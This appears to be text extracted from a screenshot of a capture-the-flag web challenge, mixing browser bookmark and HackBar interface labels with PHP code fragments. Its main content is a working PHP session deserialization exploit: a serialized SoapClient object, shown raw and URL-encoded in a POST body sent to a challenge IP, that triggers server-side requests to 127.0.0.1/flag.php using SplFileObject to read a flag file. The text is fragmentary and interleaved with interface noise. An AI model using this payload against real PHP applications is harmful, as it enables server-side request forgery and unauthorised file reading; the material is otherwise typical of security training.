 Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp Blog Tools TP
array(1) { ["sess"]=> string(236) "|O:10:"SoapClient":4:{s:3:"uri";s:60:"http://127.0.0.1/flag.php?
a=SplFileObject&b=/f1111llllllaagg";s:8:"location";s:60:"http://127.0.0.1/flag.php?
a=SplFileObject&b=/f1111llllllaagg";s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;}" } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.108.29.107:10022/?d0g3=php_serialize&baby=session.serialize_handler
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
sess=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A60%3A%22http%
3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A8%3
A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%
26b%3D%2Ff1111llllllaagg%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A13%3A%2
2_soap_version%22%3Bi%3A1%3B%7D